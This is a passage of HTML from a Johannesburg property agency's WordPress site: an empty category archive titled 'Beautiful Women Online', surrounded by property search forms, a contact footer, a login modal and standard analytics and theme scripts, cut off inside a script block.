                    <li role="presentation" data-value="all">Areas</li><li role="presentation" data-value="beverly-lonehill" data-parentcity="">Beverly Lonehill</li><li role="presentation" data-value="brynston" data-parentcity="">Brynston</li><li role="presentation" data-value="chartwell" data-parentcity="">Chartwell</li><li role="presentation" data-value="fourways" data-parentcity="">Fourways</li><li role="presentation" data-value="dainfern"   data-parentcity=""  > - Dainfern</li><li role="presentation" data-value="lone-hill" data-parentcity="">Lone Hill</li><li role="presentation" data-value="sandown" data-parentcity="">Sandown</li><li role="presentation" data-value="sandton" data-parentcity="">Sandton</li><li role="presentation" data-value="waterfall-midrand" data-parentcity="">Waterfall Midrand</li><li role="presentation" data-value="wilgeheuwel" data-parentcity="">Wilgeheuwel</li>
                </ul>        
            </div></div><div class="col-md-3 property_bathrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="min-baths" class=" filter_menu_trigger  " xx all Min Baths data-value="all">Min Baths
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="min-baths">
                     <li role="presentation" data-value="all">Min Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_bedrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="min-beds" class=" filter_menu_trigger  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="max-rooms" class=" filter_menu_trigger  " xx all Max. Rooms data-value="all">Max. Rooms
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="max-rooms" value="">
                <ul  id="search-max-rooms" class="dropdown-menu filter_menu" role="menu" aria-labelledby="max-rooms">
                     <li role="presentation" data-value="all">Max. Rooms</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_size"><input type="text" id="min-property-size"  name="min-property-size" placeholder="Min Property Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 property_lot_size"><input type="text" id="lot-size"  name="lot-size" placeholder="Lot Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 stories-number"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="floors-no" class=" filter_menu_trigger  " xx all Floors No data-value="all">Floors No
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="floors-no" value="">
                <ul  id="floors-no" class="dropdown-menu filter_menu" role="menu" aria-labelledby="floors-no">
                     <li role="presentation" data-value="all">Floors No</li> <li role="presentation" data-value="1">1</li> <li role="presentation" data-value="2">2</li> <li role="presentation" data-value="3">3</li> <li role="presentation" data-value="4">4</li> <li role="presentation" data-value="5">5</li> <li role="presentation" data-value="6">6</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price range:</label>
                        <span id="amount_21_mainform"  class="wpresidence_slider_price" >R 0 to R 8,500,000</span>
                    </p>
                    <div id="slider_price_21_mainform"></div>
                    <input type="hidden" id="price_low_21" class="adv6_price_low price_active" name="price_low_21"  value="0"/>
                    <input type="hidden" id="price_max_21" class="adv6_price_max price_active" name="price_max_21"  value="8500000"/>
                </div></div><div class="col-md-3 submit_container_half "><input name="submit" type="submit" class="wpresidence_button advanced_submit_4"  value="Search Properties"></div><div class="adv_extended_options_text" id="adv_extended_options_text_mainform">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mainform" class="adv_extended_close_button" ><i class="fas fa-times"></i></span></div></form></div>  </div></div>        </div>
             
<div id="results">
    <div class="results_header">
        We found  <span id="results_no">0</span> results.  
        <span id="preview_view_all">View results</span>
     
    </div>
    <div id="results_wrapper">
    </div>
    
     <input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="20a6d75380" /><input type="hidden" name="_wp_http_referer" value="/category/beautiful-women-online/" /></div>       <div style="clear:both;"></div>
</div>
    </div><!-- end search wrapper--> 
    <!-- END SEARCH CODE -->
    
   
    
  <div class="container content_wrapper">
<div class="row"> 
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://cmmproperties.co.za/">Home</a></li><li class="active">Beautiful Women Online</li></ol></div>    <div class=" col-md-9 col-md-push-3 rightmargin ">
          <span class="entry-title listing_loader_title">Your search results</span>
<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>
<div id="listing_ajax_container">
</div>          <h1 class="entry-title">
             Category Archives: <span>Beautiful Women Online</span>          </h1>
          <div class="blog_list_wrapper">
                     </div>
            

    </div>
       
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 col-md-pull-9  widget-area-sidebar" id="primary" >
        <div id="primary_sidebar_wrapper">
            
                            <ul class="xoxo">
                    <li id="advanced_search_widget-2" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="20a6d75380" /><input type="hidden" name="_wp_http_referer" value="/category/beautiful-women-online/" /><div role="tabpanel" class="adv_search_tab " id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"><div class="adv_search_tab_item active houses" data-term="houses" data-termid="21" data-tax="property_category">
                        <a href="#housessidebar" aria-controls="housessidebar" role="tab" class="adv6_tab_head" data-toggle="tab">Houses</a>
                        </div></div><div class="tab-content"><div role="tabpanel" class="tab-pane  active" id="housessidebar"><form serch5 role="search" method="get" action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" name="filter_search_type[]" value="houses" ><input type="hidden" name="adv6_search_tab" value="houses">
                                    <input type="hidden" name="term_id" class="term_id_class" value="21">
                                    <input type="hidden" name="term_counter" class="term_counter" value="0">

                                    <div class="col-md-3 types"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Types data-value="all">Types
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">Types</li><li role="presentation" data-value="rentals">Rentals</li><li role="presentation" data-value="sales">Sales</li>
                </ul>        
            </div></div><div class="col-md-3 cities"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_city" class=" sidebar_filter_menu  " xx all Cities data-value="all">Cities
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_city" value="">
                <ul  id="sidebar-adv-search-city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_city">
                    <li role="presentation" data-value="all" data-value2="all">Cities</li><li role="presentation" data-value="johannesburg" data-value2="johannesburg" data-parentcounty="">Johannesburg</li>
                </ul>        
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_area" class=" sidebar_filter_menu  " xx all Areas data-value="all">Areas
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="sidebar-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_area">
                    <li role="presentation" data-value="all">Areas</li><li role="presentation" data-value="beverly-lonehill" data-parentcity="">Beverly Lonehill</li><li role="presentation" data-value="brynston" data-parentcity="">Brynston</li><li role="presentation" data-value="chartwell" data-parentcity="">Chartwell</li><li role="presentation" data-value="fourways" data-parentcity="">Fourways</li><li role="presentation" data-value="dainfern"   data-parentcity=""  > - Dainfern</li><li role="presentation" data-value="lone-hill" data-parentcity="">Lone Hill</li><li role="presentation" data-value="sandown" data-parentcity="">Sandown</li><li role="presentation" data-value="sandton" data-parentcity="">Sandton</li><li role="presentation" data-value="waterfall-midrand" data-parentcity="">Waterfall Midrand</li><li role="presentation" data-value="wilgeheuwel" data-parentcity="">Wilgeheuwel</li>
                </ul>        
            </div></div><div class="col-md-3 property_bathrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Min Baths data-value="all">Min Baths
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
                     <li role="presentation" data-value="all">Min Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_bedrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-max-rooms" class=" sidebar_filter_menu  " xx all Max. Rooms data-value="all">Max. Rooms
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="max-rooms" value="">
                <ul  id="sidebar-search-max-rooms" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-max-rooms">
                     <li role="presentation" data-value="all">Max. Rooms</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_size"><input type="text" id="sidebar-min-property-size"  name="min-property-size" placeholder="Min Property Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 property_lot_size"><input type="text" id="sidebar-lot-size"  name="lot-size" placeholder="Lot Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 stories-number"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-floors-no" class=" sidebar_filter_menu  " xx all Floors No data-value="all">Floors No
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="floors-no" value="">
                <ul  id="sidebar-floors-no" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-floors-no">
                     <li role="presentation" data-value="all">Floors No</li> <li role="presentation" data-value="1">1</li> <li role="presentation" data-value="2">2</li> <li role="presentation" data-value="3">3</li> <li role="presentation" data-value="4">4</li> <li role="presentation" data-value="5">5</li> <li role="presentation" data-value="6">6</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price range:</label>
                        <span id="amount_21_sidebar"  class="wpresidence_slider_price" >R 0 to R 8,500,000</span>
                    </p>
                    <div id="slider_price_21_sidebar"></div>
                    <input type="hidden" id="price_low_21" class="adv6_price_low price_active" name="price_low_21"  value="0"/>
                    <input type="hidden" id="price_max_21" class="adv6_price_max price_active" name="price_max_21"  value="8500000"/>
                </div></div><div class="col-md-3 submit_container_half "><input name="submit" type="submit" class="wpresidence_button advanced_submit_4"  value="Search Properties"></div><div class="adv_extended_options_text" id="adv_extended_options_text_sidebar">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_sidebar" class="adv_extended_close_button" ><i class="fas fa-times"></i></span></div></form></div>  </div></div></form></li>                </ul>
                    </div>
    </div>   

<!-- end sidebar --></div>   
</div><!-- end content_wrapper started in header -->

</div> <!-- end class container -->
  
    <footer id="colophon" style=" background-image: url(https://cmmproperties.co.za/wp-content/uploads/2021/04/dark-bg.png) " class="  footer_back_repeat  ">    

                
        <div id="footer-widget-area" class="row ">
           
    <div id="first" class="widget-area col-md-6 ">
        <ul class="xoxo">
            <li id="contact_widget-1" class="widget-container contact_sidebar"><h4 class="widget-title-footer">Contact</h4><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fas fa-building"></i>Dainfern Square, Regus Offices, Dainfern, Fourways</p><p class="widget_contact_phone"><i class="fas fa-phone"></i><a href="tel:%E2%80%8E%2B27+10+055+3625">‎+27 10 055 3625</a></p><p class="widget_contact_email"><i class="far fa-envelope"></i><a href="mailto:admin@cmmproperties.co.za">admin@cmmproperties.co.za</a></p><p class="widget_contact_url"><i class="fas fa-desktop"></i><a href="SITE NAME">www.cmmproperties.co.za</a></p></div></li>        </ul>
    </div><!-- #first .widget-area -->
    
    <div id="second" class="widget-area col-md-6">
        <ul class="xoxo">
        <li id="social_widget-1" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://instagram.com/" target="_blank"><i class="fab fa-instagram"></i></a></div></li>        </ul>
    </div><!-- #second .widget-area -->
    
    
        </div>

        
                
     
    </footer><!-- #colophon -->
<input type="hidden" id="wpestate_ajax_log_reg" value="22bf577ff1" />    <a href="#" class="backtop "><i class="fas fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="far fa-envelope"></i> </a>
 
<div class="contactformwrapper hidden"> 

        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fas fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="b75d0c4398" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fas fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://cmmproperties.co.za/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->  
<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">

        <div id="login-modal_close"></div>

            <div   id="login-div-title-topbar">Sign into your account</div>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="55b364d7bc-1769831504">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <div  id="register-div-title-topbar">Create an account</div>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://cmmproperties.co.za/terms-of-user/ " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>

                
                
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="8016229f6d-1769831504">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <div   id="forgot-div-title-topbar">Reset Password</div>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="fbfe57abdf" /><input type="hidden" name="_wp_http_referer" value="/category/beautiful-women-online/" />  
                <input type="hidden" id="postid" value="
                ">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>

            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div><input type="hidden" id="wpestate_ajax_filtering" value="188595b0ae" />    <input type="hidden" id="wpestate_payments_nonce" value="247cd07346" />    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        //<![CDATA[
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-51790331-8', 'cmmproperties.co.za');
      ga('send', 'pageview');
    //]]>
    </script>


    <script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 06:27:29+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/anime.min.js?ver=3.3.1" id="anime.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.fancybox.pack.js?ver=3.3.1" id="jquery.fancybox.pack-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.fancybox-thumbs.js?ver=3.3.1" id="jquery.fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/dense.min.js?ver=3.3.1" id="dense.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/placeholders.min.js?ver=3.3.1" id="placeholders.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=3.3.1" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=3.3.1" id="touch-punch-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"rentals\":\"\",\"sales\":\"\",\"apartments\":\"\",\"cluster\":\"\",\"duplexes\":\"\",\"houses\":\"\",\"apartmentsrentals\":\"\",\"clusterrentals\":\"\",\"duplexesrentals\":\"\",\"housesrentals\":\"\",\"apartmentssales\":\"\",\"clustersales\":\"\",\"duplexessales\":\"\",\"housessales\":\"\",\"idxpin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/sale.png\",\"single_pin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/single.png\",\"cloud_pin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/cloud.png\",\"userpin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/userpin.png\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"10","user_cluster":"yes","open_close_status":"no","open_height":"550","closed_height":"400","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["adv_actions","advanced_city","advanced_area","min-baths","min-beds","max-rooms","min-property-size","lot-size","floors-no","property_price"],"hows":["like","like","like","greater","greater","smaller","greater","equal","like","equal"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"10","adv_search_type":"6","is_half":"0","map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#d3d3d3\"}]},{\"featureType\":\"transit\",\"stylers\":[{\"color\":\"#808080\"},{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#b3b3b3\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"weight\":1.8}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#d7d7d7\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ebebeb\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#a7a7a7\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#efefef\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#696969\"}]},{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#737373\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#d6d6d6\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{},{\"featureType\":\"poi\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#dadada\"}]}]","shortcode_map_style":"","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"10","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0","ba":"BA","bd":"BD"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/mapfunctions.js?ver=3.3.1" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
